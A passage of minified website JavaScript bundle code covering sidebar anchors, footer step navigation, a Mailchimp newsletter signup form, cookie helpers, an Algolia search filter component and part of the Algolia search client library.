0===n.find(function(e){return!e.values.includes(t.values[0])})}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var i=n(250),o=function(e){return e&&e.__esModule?e:{default:e}}(i)},function(e,t,n){"use strict";function r(e,t){if(!t.values.length||!t.values[0])return!0;var n=(0,o.default)(e.filterOptions,{code:t.code});return!(!n||!n.length)&&void 0===n.find(function(e){return!e.values.includes(t.values[0])})}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var i=n(250),o=function(e){return e&&e.__esModule?e:{default:e}}(i)},function(e,t,n){"use strict";function r(e,t,n){if(!t.values.length||!t.values[0])return!0;var r=n&&n.length?n:["title","excerpt"],i="";return r.forEach(function(t){Array.isArray(e[t])?i+=e[t].join(" ").toLowerCase():i+=(e[t]+" ").toLowerCase()}),-1!==i.indexOf(t.values[0].toLowerCase())}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r},function(e,t,n){"use strict";n(850),n(851),n(852),n(853),n(854),n(856),n(857),n(858),n(859),n(1257),n(1258),n(1259)},function(e,t,n){"use strict";var r=n(7),i=function(e){return e&&e.__esModule?e:{default:e}}(r),o=function(){var e=(0,i.default)(".js-anchor-content"),t=(0,i.default)(".js-sidebar-trigger");if(!(e.length<=0)){var n=e.offset().top,r=void 0,o=void 0,a=void 0,s=void 0,u=void 0,c=void 0,l=void 0,f=0,p=function(){var t=1*o.css("top").replace("px","")==0,i=l<768?0:n;t&&u&&o.css({top:c-i}).removeClass("fixed").addClass("placed"),s&&a>=c+r&&o.css({top:r}).removeClass("placed").addClass("fixed"),n>c+r&&(o.css({top:""}).removeClass("placed").removeClass("fixed"),e.removeClass("fixed"))},d=function(){var t=1*o.css("top").replace("px",""),f=(0,i.default)(".js-sidebar-anchor-links").outerHeight()+c,p=e.outerHeight()+e.offset().top,d=l<768?0:n;a<c&&!s&&!u&&(o.addClass("fixed"),e.addClass("fixed")),u&&t===r&&o.css({top:c-d+r}).removeClass("fixed").addClass("placed"),a<=c&&f<p&&o.css({top:""}).removeClass("placed").addClass("fixed"),!s&&f>p&&l>=768&&o.css({top:c-d}).removeClass("fixed").addClass("placed")};!function(){var n=e.find(".content h2"),o=(0,i.default)(".js-sidebar-anchor-links ul");o.html("");for(var a=0;a<=n.length;a+=1){var s=(0,i.default)(n[a]);s.text()&&(s.attr({id:"anchor-content-"+a}),o.append('<li><a href="#anchor-content-'+a+'">'+s.text()+"</a></li>"))}(0,i.default)(".js-sidebar-anchor-links ul a").click(function(e){e.preventDefault();var t=(0,i.default)((0,i.default)(this).attr("href")).offset().top;t=t<c?t-r:t,(0,i.default)("html, body").animate({scrollTop:t}),(0,i.default)("body").removeClass("anchor-content-open")}),t.click(function(){(0,i.default)("body").toggleClass("anchor-content-open")})}(),function(){(0,i.default)(window).on("resize",function(){l=(0,i.default)(window).width(),n=e.offset().top,(0,i.default)("html, body").animate({scrollTop:0},0)})}(),function(){(0,i.default)(window).scroll(function(){r=(0,i.default)(".js-flex-fixed").outerHeight()||0,o=(0,i.default)(".js-sidebar-scroll-pos"),s=o.hasClass("placed"),u=o.hasClass("fixed"),a=o.offset().top,c=Math.max((0,i.default)(this).scrollTop(),0),c>=f?d():p(),f=c})}(),(0,i.default)(window).trigger("resize").trigger("scroll")}};(0,i.default)(function(){o()})},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var i=n(7),o=r(i),a=n(73),s=r(a),u=function(){var e=(0,o.default)(".s-sitemap ul");0!==e.length&&(e.find("li ul").closest("li").prepend((0,o.default)(".s-sitemap-icon-source svg").clone().attr("tabindex","0")).find("ul").slideUp(),e.find(".svg-icon").click(function(){var e=(0,o.default)(this),t=e.closest("li");t.hasClass("is-open")?t.removeClass("is-open").find("> ul").slideUp():t.addClass("is-open").find("> ul").slideDown()}),(0,s.default)(e.find(".svg-icon")))};(0,o.default)(function(){u()})},function(e,t,n){"use strict";var r=n(7),i=function(e){return e&&e.__esModule?e:{default:e}}(r),o=function(){var e=(0,i.default)("body"),t=(0,i.default)(".js-footer-nav"),n=(0,i.default)(".js-footer-nav .js-header"),r=(0,i.default)(".js-footer-nav .js-footer-nav-items"),o=(0,i.default)(".js-footer-nav-item");if(!(t.length<=0)){var a=function(){t.animate({opacity:1},500,"swing")},s=function(){var n=(0,i.default)(window).innerHeight();t.find(".step-up").hide(),t.find(".step-down").removeClass("reverse-icon"),t.removeClass("keep-on-top"),e.find(".exit-step-btn").hide(),t.animate({opacity:0},250,"swing",function(){r.data("step",0),r.find("span[data-step]").hide(),r.find('span[data-step="0"]').show(),(0,i.default)(".js-step-content").animate({top:n},500,"swing").promise().then(function(){e.removeClass("jsfn-active-step"),a(),(0,i.default)(".js-step-content").removeAttr("style")})})},u=function(){var e=(0,i.default)(window).innerHeight();(0,i.default)(".js-page-header-video, .js-step-content").animate({top:-e},500,"swing").promise().then(function(){(0,i.default)(".js-page-header-video, .js-step-content").hide()});var o=1*(0,i.default)(".js-footer-nav").css("bottom").replace("px","");(0,i.default)(".js-footer-nav .js-close").data("footer-nav-bottom",o).data("body-classes",(0,i.default)("body").attr("class")),t.animate({bottom:o+e},500,"swing",function(){r.hide()});var a=(0,i.default)(".js-how-to-apply .js-animate-appear-up, .js-key-dates .js-animate-appear-up").children();a.css({top:"50px",opacity:0}),(0,i.default)(".js-how-to-apply").css("top",e).animate({top:0},500,"swing",function(){for(var e=700,t=0;t<a.length;t+=1)e+=200,(0,i.default)(a[t]).delay(e).animate({top:0,opacity:1},800,"swing")}),n.fadeIn()},c=function(){var o=(0,i.default)(window).innerHeight();(0,i.default)(".js-page-header-video, .js-step-content").css("top",-o).show().animate({top:0},500,"swing");var a=(0,i.default)(".js-footer-nav .js-close"),s=a.data("footer-nav-bottom");t.css("bottom",s+o),r.show(),t.animate({bottom:s},500,"swing",function(){t.css("bottom",""),e.addClass(a.data("body-classes"))}),(0,i.default)(".js-how-to-apply").animate({top:o},500,"swing"),n.fadeOut()},l=function(){var n=(r.data("step")||0)-1;if(!(n<0)){r.data("step",n);var o=(0,i.default)(window).innerHeight(),s=(0,i.default)('.js-step-content[data-animate="step-'+(n+1)+'"]');t.find(".step-down").removeClass("reverse-icon"),n<2?t.find(".step-up").hide():t.find(".step-up").show(),t.removeClass("keep-on-top"),n>0&&t.addClass("keep-on-top");var u=function(){r.find('span[data-step="'+(n+1)+'"]').hide(),r.find('span[data-step="'+n+'"]').show();var t=s.prev();t.hasClass("js-step-content")&&t.addClass("reset-scroll"),n>1&&s.find(".exit-step-btn").show(),s.delay(600).animate({top:o},500,"swing",function(){t.removeClass("reset-scroll"),s.css("zIndex",1),n<=1&&s.find(".exit-step-btn").show(),0===n&&e.removeClass("jsfn-active-step"),a()})};n>0?u():t.animate({opacity:0},250,"swing",u)}},f=function(){var n=(r.data("step")||0)+1,o=(0,i.default)(window).innerHeight(),u=(0,i.default)('.js-step-content[data-animate="step-'+n+'"]');if(u.length<=0)return void l();r.data("step",n);var c=(0,i.default)('.js-step-content[data-animate="step-'+(n+1)+'"]');t.find(".step-down").removeClass("reverse-icon"),n<2||c.length<=0?(t.find(".step-up").hide(),c.length<=0&&t.find(".step-down").addClass("reverse-icon")):t.find(".step-up").show(),t.removeClass("keep-on-top"),n>1&&t.addClass("keep-on-top");var f=u.find(".js-animate-appear-up").children();f.css({top:"50px",opacity:0});var p=function(){if(u.length<=0)return void s();r.find('span[data-step="'+(n-1)+'"]').hide(),r.find('span[data-step="'+n+'"]').show(),e.addClass("jsfn-active-step"),n>1&&u.find(".exit-step-btn").show(),u.addClass("reset-scroll").delay(600).css({top:o,zIndex:1001}).animate({top:0},500,"swing",function(){u.removeClass("reset-scroll").css("zIndex",1e3),n<=1&&u.find(".exit-step-btn").show();for(var e=0,t=0;t<f.length;t+=1)e+=200,(0,i.default)(f[t]).delay(e).animate({top:0,opacity:1},800,"swing");a()})};n>1?p():t.animate({opacity:0},250,"swing",p)};!function(){for(var e=(0,i.default)(".js-page-header-video .js-animate-appear-up").children(),t=700,n=0;n<e.length;n+=1)!function(n){t+=200,(0,i.default)(e[n]).delay(t).animate({top:0,opacity:1},800,"swing",function(){n+1===e.length&&a()})}(n)}(),(0,i.default)(".js-footer-nav .js-close").click(function(e){e.preventDefault(),c()}),o.click(function(e){e.preventDefault();var t=(0,i.default)(this);"apply"===t.data("type")&&u(),"step"===t.data("type")&&f(),"step-back"===t.data("type")&&l(),"back-home"===t.data("type")&&s()})}};(0,i.default)(function(){o()})},function(e,t,n){"use strict";var r=n(7),i=function(e){return e&&e.__esModule?e:{default:e}}(r),o=function(){var e=(0,i.default)(".s-newsletter-signup-form");0!==e.length&&e.each(function(){var e=(0,i.default)("input[type=email]",void 0),t=(0,i.default)(".c-loader",void 0),n=(0,i.default)("button",void 0),r=(0,i.default)(".response-msg",void 0),o=function(){t.addClass("show")},a=function(){t.removeClass("show")},s=function(e){var t=/^[-a-z0-9~!$%^&*_=+}{'?]+(\.[-a-z0-9~!$%^&*_=+}{'?]+)*@([a-z0-9_][-a-z0-9_]*(\.[-a-z0-9_]+)*\.(aero|arpa|biz|com|coop|edu|gov|info|int|mil|museum|name|net|org|pro|travel|mobi|[a-z][a-z])|([0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}))(:[0-9]{1,5})?$/i,n=e.val();return n.length>1&&t.test(n)},u=function(e){var t="localhost"===window.location.hostname?"http://www.gsdemo.com.dev/":"";i.default.ajax({type:"POST",url:t+"/api/mailchimp/subscribe",data:e,success:function(e){"success"===e.status?r.text(e.message).removeClass("invalid").addClass("success show"):r.text(e.message).addClass("invalid show")},error:function(){r.text("Error encountered, please try again later.").addClass("invalid show")},complete:function(){a()}})},c=function(){var t=s(e);if(e.val().length>1&&t){e.parent().removeClass("Error"),o();var n={email:e.val()};u(n)}else e.parent().addClass("Error")};n.on("click",function(){c()}),e.on("keypress",function(e){13===e.keyCode&&c()})})};(0,i.default)(function(){o()})},function(e,t,n){"use strict";var r=n(7),i=function(e){return e&&e.__esModule?e:{default:e}}(r),o=n(855),a=function(){var e=(0,i.default)(".s-notification"),t=e.find(".close-icon"),n=(0,o.getCookie)("hide-notification");0!==e.length&&(""===n?e.removeClass("hide"):e.addClass("hide"),t.click(function(){e.addClass("hide"),(0,o.setCookie)("hide-notification",1,1)}))};(0,i.default)(function(){a()})},function(e,t,n){"use strict";function r(e,t,n){var r=new Date;r.setTime(r.getTime()+24*n*60*60*1e3);var i="expires="+r.toUTCString();document.cookie=e+"="+encodeURIComponent(t)+";"+i+"';path=/"}function i(e){for(var t=e+"=",n=document.cookie.split(";"),r=0;r<n.length;r+=1){for(var i=n[r];" "===i.charAt(0);)i=i.substring(1);if(0===i.indexOf(t))return decodeURIComponent(i.substring(t.length,i.length))}return""}function o(e){r(e,"",-10)}Object.defineProperty(t,"__esModule",{value:!0}),t.setCookie=r,t.getCookie=i,t.removeCookie=o},function(e,t,n){"use strict";var r=n(7),i=function(e){return e&&e.__esModule?e:{default:e}}(r),o=function(){var e=(0,i.default)(".js-flex-fixed"),t=1*e.css("top").replace("px",""),n=e.outerHeight(),r=Math.max((0,i.default)(window).scrollTop(),0);if(0===r)return void e.removeClass("fixed");if(e.hasClass("placed")||e.hasClass("fixed"))r<=t&&e.css("top",0).addClass("fixed").removeClass("placed");else{if(r<n)return;e.css("top",(0,i.default)(window).scrollTop()-n).addClass("placed")}},a=function(){var e=(0,i.default)(".js-flex-fixed"),t=1*e.css("top").replace("px",""),n=e.outerHeight(),r=Math.max((0,i.default)(window).scrollTop(),0);e.hasClass("placed")&&r>t+n&&e.removeClass("placed"),e.hasClass("fixed")&&e.css("top",r).addClass("placed").removeClass("fixed")},s=function(){if((0,i.default)(".js-flex-fixed").length){var e=0,t=void 0;(0,i.default)(window).scroll(function(){t=(0,i.default)(this).scrollTop(),t>e?a():o(),e=t})}},u=function(){var e=(0,i.default)(".js-dropdown > a");e.length<=0||(e.click(function(e){e.preventDefault();var t=(0,i.default)(this).closest(".js-dropdown");t.hasClass("open")?t.removeClass("open"):((0,i.default)(".js-dropdown").removeClass("open"),t.addClass("open"))}),(0,i.default)("body").click(function(e){(0,i.default)(e.target).closest(".js-dropdown").length>0||(0,i.default)(".js-dropdown").removeClass("open")}))};(0,i.default)(function(){s(),u()})},function(e,t,n){"use strict";var r=n(7),i=function(e){return e&&e.__esModule?e:{default:e}}(r),o=function(){var e=(0,i.default)("body");(0,i.default)(".s-desktop-header").removeClass("hidden");var t=(0,i.default)(".c-desktop-menu").outerHeight();t>40||0===t?(e.addClass("mobile-menu"),e.removeClass("desktop-menu")):(e.addClass("desktop-menu"),e.removeClass("mobile-menu"))};(0,i.default)(function(){o(),(0,i.default)(window).on("resize",function(){o()})})},function(e,t,n){"use strict";var r=n(7),i=function(e){return e&&e.__esModule?e:{default:e}}(r),o=function(){var e=(0,i.default)(".js-blend-mode");e.length&&void 0===window.getComputedStyle(document.body).mixBlendMode&&e.addClass("blend-fix")};(0,i.default)(function(){o()})},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var i=n(1),o=r(i),a=n(348),s=r(a),u=n(7),c=r(u),l=n(374),f=r(l),p=n(860),d=r(p);(0,c.default)(".algolia-filter").each(function(){var e=(0,c.default)(this),t=e.data("app-index"),n=e.data("app-id"),r=e.data("app-key"),i=e.data("content-type-name"),a=e.data("content-filters"),u=e.data("content-filters-plural")||{},l=e.data("content-filters-pseudonym")||{},p=e.data("no-keyword"),h=e.data("media-contact-title"),v=e.data("media-contact-name"),m=e.data("media-contact-phone1"),g=e.data("media-contact-phone2"),y=e.data("media-contact-email"),b=e.data("default-filter"),x=e.data("load-initial-content");if(i){var w={appIndex:t,appId:n,appKey:r,contentTypeName:i,contentFilters:a,contentFiltersPlural:u,contentFiltersPseudonym:l,noKeyword:p,mediaContactName:v,mediaContactPhone1:m,mediaContactPhone2:g,mediaContactEmail:y,mediaContactTitle:h,defaultFilter:b,loadInitialContent:x};(0,f.default)(w),s.default.render(o.default.createElement(d.default,w,null),e[0])}})},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function s(e){switch(e.hit.contentTypeName){case"fc___external_resource_link":return f.default.createElement(S.default,{item:e.hit,featured:!1,algolia:!0});case"page___blog_article":return f.default.createElement(b.default,{item:e.hit,featured:!1,algolia:!0});default:return f.default.createElement(w.default,{item:e.hit,featured:!1,algolia:!0})}}Object.defineProperty(t,"__esModule",{value:!0});var u=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},c=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=n(1),f=r(l),p=n(382),d=r(p),h=n(251),v=n(2),m=n(50),g=r(m),y=n(381),b=r(y),x=n(380),w=r(x),_=n(1254),S=r(_),C=n(379),O=r(C),j=n(1255),E=r(j),T=n(1256),k=r(T),R=function(e){function t(e){i(this,t);var n=o(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.state={mediaContact:{title:n.props.mediaContactTitle,name:n.props.mediaContactName,email:n.props.mediaContactEmail,number1:n.props.mediaContactPhone1,number2:n.props.mediaContactPhone2},showFilter:!1,activeFilter:{}},n.toggleActiveFilter=n.toggleActiveFilter.bind(n),n}return a(t,e),c(t,[{key:"toggleActiveFilter",value:function(e,t){var n=u({},this.state.activeFilter);n[e]=t,this.setState({activeFilter:n})}},{key:"toggleFilter",value:function(e){e.preventDefault(),this.state.showFilter?document.body.classList.remove("no-scroll"):document.body.classList.add("no-scroll"),this.setState({showFilter:!this.state.showFilter})}},{key:"render",value:function(){var e=this;return f.default.createElement("div",{className:"filters-top grey-filter-bg type-"+this.props.contentTypeName},f.default.createElement(h.InstantSearch,{indexName:this.props.appIndex,searchClient:(0,d.default)(this.props.appId,this.props.appKey)},f.default.createElement(h.Configure,{filters:"contentTypeName:"+this.props.contentTypeName+this.props.defaultFilter,hitsPerPage:10}),"fc___external_resource_link"===this.props.contentTypeName&&f.default.createElement("div",{className:"mobile-trigger open-trigger"},f.default.createElement("div",{className:"container"},f.default.createElement("a",{href:"#toggle-filter",className:"btn btn-skin-2 btn-icon-center",onClick:function(t){return e.toggleFilter(t)}},f.default.createElement(g.default,{glyph:"filter"}),f.default.createElement("span",null,"Filter by")))),f.default.createElement("div",{className:"filters-layout "+this.props.contentTypeName+"-"+this.state.showFilter},f.default.createElement("div",{className:"filters-section"},f.default.createElement("div",{className:"filters-container"},f.default.createElement("div",{className:"filters"},"fc___external_resource_link"===this.props.contentTypeName&&f.default.createElement("div",{className:"mobile-trigger"},f.default.createElement("p",{className:"display-micro"},"Filter by"),f.default.createElement("a",{href:"#toggle-filter",className:"close-icon",onClick:function(t){return e.toggleFilter(t)}},f.default.createElement(g.default,{glyph:"cross"}))),this.props.contentFilters.map(function(t){return f.default.createElement(E.default,{toggleActiveFilter:e.toggleActiveFilter,reset:e.state.activeFilter[t],attribute:t,attributePlural:e.props.contentFiltersPlural?e.props.contentFiltersPlural[t]:"",attributePseudonym:e.props.contentFiltersPseudonym&&e.props.contentFiltersPseudonym[t]?e.props.contentFiltersPseudonym[t]:"",key:t,disableShowAll:!e.props.loadInitialContent})}),!this.props.noKeyword&&f.default.createElement("div",{className:"keyword-filter textbox-wrapper filter-item"},f.default.createElement(h.SearchBox,null)))))),null!==this.state.mediaContact&&f.default.createElement(O.default,{contact:this.state.mediaContact}),"fc___external_resource_link"===this.props.contentTypeName&&f.default.createElement("div",{className:"container"},f.default.createElement("div",{className:"active-filter "+this.props.contentTypeName},f.default.createElement(k.default,{toggleActiveFilter:this.toggleActiveFilter,transformItems:function(e){return e.map(function(e){return u({},e,{label:e.currentRefinement})})}}))),f.default.createElement("div",{className:"listing-items-section"},f.default.createElement("div",{className:"listing-items-container"},f.default.createElement(P,{loadInitialContent:this.props.loadInitialContent},f.default.createElement("div",{className:"listing-items-wrapper"},f.default.createElement("div",{className:"listing-items"},f.default.createElement("div",{className:"algolia-listing-container "+this.props.contentTypeName},f.default.createElement(h.Hits,{hitComponent:s}))),f.default.createElement("div",{className:"listing-pagination-section"},f.default.createElement("div",{className:"listing-pagination"},f.default.createElement("nav",{className:"c-pagination-simple"},f.default.createElement(h.Pagination,{showFirst:!1}))))))))))}}]),t}(l.Component),P=(0,h.connectStateResults)(function(e){var t=e.searchState,n=e.children;return e.props.loadInitialContent||t&&(t.menu&&Object.values(t.menu).filter(function(e){return""!==e}).length>0||t.query&&t.query.length>0)?n:f.default.createElement("div",null)});s.propTypes={hit:v.object.isRequired},R.propTypes={appIndex:v.string.isRequired,appId:v.string.isRequired,appKey:v.string.isRequired,contentTypeName:v.string.isRequired,contentFilters:v.array.isRequired,contentFiltersPlural:v.object.isRequired,noKeyword:v.bool,mediaContactName:v.string,mediaContactPhone1:v.string,mediaContactPhone2:v.string,mediaContactEmail:v.string,mediaContactTitle:v.string,defaultFilter:v.string,contentFiltersPseudonym:v.object,loadInitialContent:v.bool},R.defaultProps={noKeyword:!1,mediaContactTitle:"",mediaContactName:"",mediaContactPhone1:"",mediaContactPhone2:"",mediaContactEmail:"",defaultFilter:"",contentFiltersPseudonym:{},loadInitialContent:!0},t.default=R},function(e,t,n){function r(e,t,r){var o=n(173)("algoliasearch"),a=n(107),s=n(171),c=n(172),l="Usage: algoliasearch(applicationID, apiKey, opts)";if(!0!==r._allowEmptyCredentials&&!e)throw new u.AlgoliaSearchError("Please provide an application ID. "+l);if(!0!==r._allowEmptyCredentials&&!t)throw new u.AlgoliaSearchError("Please provide an API key. "+l);this.applicationID=e,this.apiKey=t,this.hosts={read:[],write:[]},r=r||{},this._timeouts=r.timeouts||{connect:1e3,read:2e3,write:3e4},r.timeout&&(this._timeouts.connect=this._timeouts.read=this._timeouts.write=r.timeout);var f=r.protocol||"https:";if(/:$/.test(f)||(f+=":"),"http:"!==f&&"https:"!==f)throw new u.AlgoliaSearchError("protocol must be `http:` or `https:` (was `"+r.protocol+"`)");if(this._checkAppIdData(),r.hosts)s(r.hosts)?(this.hosts.read=a(r.hosts),this.hosts.write=a(r.hosts)):(this.hosts.read=a(r.hosts.read),this.hosts.write=a(r.hosts.write));else{var p=c(this._shuffleResult,function(t){return e+"-"+t+".algolianet.com"}),d=(!1===r.dsn?"":"-dsn")+".algolia.net";this.hosts.read=[this.applicationID+d].concat(p),this.hosts.write=[this.applicationID+".algolia.net"].concat(p)}this.hosts.read=c(this.hosts.read,i(f)),this.hosts.write=c(this.hosts.write,i(f)),this.extraHeaders={},this.cache=r._cache||{},this._ua=r._ua,this._useCache=!(void 0!==r._useCache&&!r._cache)||r._useCache,this._useRequestCache=this._useCache&&r._useRequestCache,this._useFallback=void 0===r.useFallback||r.useFallback,this._setTimeout=r._setTimeout,o("init done, %j",this)}function i(e){return function(t){return e+"//"+t.toLowerCase()}}function o(e){if(void 0===Array.prototype.toJSON)return JSON.stringify(e);var t=Array.prototype.toJSON;delete Array.prototype.toJSON;var n=JSON.stringify(e);return Array.prototype.toJSON=t,n}function a(e){for(var t,n,r=e.length;0!==r;)n=Math.floor(Math.random()*r),r-=1,t=e[r],e[r]=e[n],e[n]=t;return e}function s(e){var t={};for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var r;r="x-algolia-api-key"===n||"x-algolia-application-id"===n?"**hidden for security purposes**":e[n],t[n]=r}return t}e.exports=r;var u=n(170),c=n(862),l=n(863),f=n(869),p=Object({NODE_ENV:"production"}).RESET_APP_DATA_TIMER&&parseInt(Object({NODE_ENV:"production"}).RESET_APP_DATA_TIMER,10)||12e4;r.prototype.initIndex=function(e){return new l(this,e)},r.prototype.setExtraHeader=function(e,t){this.extraHeaders[e.toLowerCase()]=t},r.prototype.getExtraHeader=function(e){return this.extraHeaders[e.toLowerCase()]},r.prototype.unsetExtraHeader=function(e){delete this.extraHeaders[e.toLowerCase()]},r.prototype.addAlgoliaAgent=function(e){-1===this._ua.indexOf(";"+e)&&(this._ua+=";"+e)},r.prototype._jsonRequest=function(e){function t(n,i){function c(e){var t=e&&e.body&&e.body.message&&e.body.status||e.statusCode||e&&e.body&&200;p("received response: statusCode: %s, computed statusCode: %d, headers: %j",e.statusCode,t,e.headers);var n=2===Math.floor(t/100),r=new Date;if(b.push({currentHost:O,headers:s(f),content:a||null,contentLength:void 0!==a?a.length:null,method:i.method,timeouts:i.timeouts,url:i.url,startTime:S,endTime:r,duration:r-S,statusCode:t}),n)return v._useCache&&!v._useRequestCache&&h&&(h[l]=e.responseText),{responseText:e.responseText,body:e.body};if(4!==Math.floor(t/100))return m+=1,w();p("unrecoverable error");var o=new u.AlgoliaSearchError(e.body&&e.body.message,{debugData:b,statusCode:t});return v._promise.reject(o)}function x(t){p("error: %s, stack: %s",t.message,t.stack);var n=new Date;return b.push({currentHost:O,headers:s(f),content:a||null,contentLength:void 0!==a?a.length:null,method:i.method,timeouts:i.timeouts,url:i.url,startTime:S,endTime:n,duration:n-S}),t instanceof u.AlgoliaSearchError||(t=new u.Unknown(t&&t.message,t)),m+=1,t instanceof u.Unknown||t instanceof u.UnparsableJSON||m>=v.hosts[e.hostType].length&&(g||!y)?(t.debugData=b,v._promise.reject(t)):t instanceof u.RequestTimeout?_():w()}function w(){return p("retrying request"),v._incrementHostIndex(e.hostType),t(n,i)}function _(){return p("retrying request with higher timeout"),v._incrementHostIndex(e.hostType),v._incrementTimeoutMultipler(),i.timeouts=v._getTimeoutsForRequest(e.hostType),t(n,i)}v._checkAppIdData();var S=new Date;if(v._useCache&&!v._useRequestCache&&(l=e.url),v._useCache&&!v._useRequestCache&&a&&(l+="_body_"+i.body),r(!v._useRequestCache,h,l)){p("serving response from cache");var C=h[l];return v._promise.resolve({body:JSON.parse(C),responseText:C})}if(m>=v.hosts[e.hostType].length)return!y||g?(p("could not get any response"),v._promise.reject(new u.AlgoliaSearchError("Cannot connect to the AlgoliaSearch API. Send an email to support@algolia.com to report and resolve the issue. Application id was: "+v.applicationID,{debugData:b}))):(p("switching to fallback"),m=0,i.method=e.fallback.method,i.url=e.fallback.url,i.jsonBody=e.fallback.body,i.jsonBody&&(i.body=o(i.jsonBody)),f=v._computeRequestHeaders({additionalUA:d,headers:e.headers}),i.timeouts=v._getTimeoutsForRequest(e.hostType),v._setHostIndexByType(0,e.hostType),g=!0,t(v._request.fallback,i));var O=v._getHostByType(e.hostType),j=O+i.url,E={body:i.body,jsonBody:i.jsonBody,method:i.method,headers:f,timeouts:i.timeouts,debug:p,forceAuthHeaders:i.forceAuthHeaders};return p("method: %s, url: %s, headers: %j, timeouts: %d",E.method,j,E.headers,E.timeouts),n===v._request.fallback&&p("using fallback"),n.call(v,j,E).then(c,x)}function r(e,t,n){return v._useCache&&e&&t&&void 0!==t[n]}function i(t,n){if(r(v._useRequestCache,h,l)&&t.catch(function(){delete h[l]}),"function"!=typeof e.callback)return t.then(n);t.then(function(t){c(function(){e.callback(null,n(t))},v._setTimeout||setTimeout)},function(t){c(function(){e.callback(t)},v._setTimeout||setTimeout)})}this._checkAppIdData();var a,l,f,p=n(173)("algoliasearch:"+e.url),d=e.additionalUA||"",h=e.cache,v=this,m=0,g=!1,y=v._useFallback&&v._request.fallback&&e.fallback;this.apiKey.length>500&&void 0!==e.body&&(void 0!==e.body.params||void 0!==e.body.requests)?(e.body.apiKey=this.apiKey,f=this._computeRequestHeaders({additionalUA:d,withApiKey:!1,headers:e.headers})):f=this._computeRequestHeaders({additionalUA:d,headers:e.headers}),void 0!==e.body&&(a=o(e.body)),p("request start");var b=[];if(v._useCache&&v._useRequestCache&&(l=e.url),v._useCache&&v._useRequestCache&&a&&(l+="_body_"+a),r(v._useRequestCache,h,l)){p("serving request from cache");var x=h[l];return i("function"!=typeof x.then?v._promise.resolve({responseText:x}):x,function(e){return JSON.parse(e.responseText)})}var w=t(v._request,{url:e.url,method:e.method,body:a,jsonBody:e.body,timeouts:v._getTimeoutsForRequest(e.hostType),forceAuthHeaders:e.forceAuthHeaders});return v._useCache&&v._useRequestCache&&h&&(h[l]=w),i(w,function(e){return e.body})},r.prototype._getSearchParams=function(e,t){if(void 0===e||null===e)return t;for(var n in e)null!==n&&void 0!==e[n]&&e.hasOwnProperty(n)&&(t+=""===t?"":"&",t+=n+"="+encodeURIComponent("[object Array]"===Object.prototype.toString.call(e[n])?o(e[n]):e[n]));return t},r.prototype._computeRequestHeaders=function(e){var t=n(106),r=e.additionalUA?this._ua+";"+e.additionalUA:this._ua,i={"x-algolia-agent":r,"x-algolia-application-id":this.applicationID};return!1!==e.withApiKey&&(i["x-algolia-api-key"]=this.apiKey),this.userToken&&(i["x-algolia-usertoken"]=this.userToken),this.securityTags&&(i["x-algolia-tagfilters"]=this.securityTags),t(this.extraHeaders,function(e,t){i[t]=e}),e.headers&&t(e.headers,function(e,t){i[t]=e}),i},r.prototype.search=function(e,t,r){var i=n(171),o=n(172);if(!i(e))throw new Error("Usage: client.search(arrayOfQueries[, callback])");"function"==typeof t?(r=t,t={}):void 0===t&&(t={});var a=this,s={requests:o(e,function(e){var t="";return void 0!==e.query&&(t+="query="+encodeURIComponent(e.query)),{indexName:e.indexName,params:a._getSearchParams(e.params,t)}})},u=o(s.requests,function(e,t){return t+"="+encodeURIComponent("/1/indexes/"+encodeURIComponent(e.indexName)+"?"+e.params)}).join("&");return void 0!==t.strategy&&(s.strategy=t.strategy),this._jsonRequest({cache:this.cache,method:"POST",url:"/1/indexes/*/queries",body:s,hostType:"read",fallback:{method:"GET",url:"/1/indexes/*",body:{params:u}},callback:r})},r.prototype.searchForFacetValues=function(e){var t=n(171),r=n(172),i="Usage: client.searchForFacetValues([{indexName, params: {facetName, facetQuery, ...params}}, ...queries])";if(!t(e))throw new Error(i);var o=this;return o._promise.all(r(e,function(e){if(!e||void 0===e.indexName||void 0===e.params.facetName||void 0===e.params.facetQuery)throw new Error(i);var t=n(107),r=n(385),a=e.indexName,s=e.params,u=s.facetName,c=r(t(s),function(e){return"facetName"===e}),l=o._getSearchParams(c,"");return o._jsonRequest({cache:o.cache,method:"POST",url:"/1/indexes/"+encodeURIComponent(a)+"/facets/"+encodeURIComponent(u)+"/query",hostType:"read",body:{params:l}})}))},r.prototype.setSecurityTags=function(e){if("[object Array]"===Object.prototype.toString.call(e)){for(var t=[],n=0;n<e.length;++n)if("[object Array]"===Object.prototype.toString.call(e[n])){for(var r=[],i=0;i<e[n].length;++i)r.push(e[n][i]);t.push("("+r.join(",")+")")}else t.push(e[n]);e=t.join(",")}this.securityTags=e},r.prototype.setUserToken=function(e){this.userToken=e},r.prototype.clearCache=function(){this.cache={}},r.prototype.setRequestTimeout=function(e){e&&(this._timeouts.connect=this._timeouts.read=this._timeouts.write=e)},r.prototype.setTimeouts=function(e){this._timeouts=e},r.prototype.getTimeouts=function(){return this._timeouts},r.prototype._getAppIdData=function(){var e=f.get(this.applicationID);return null!==e&&this._cacheAppIdData(e),e},r.prototype._setAppIdData=function(e){return e.lastChange=(new 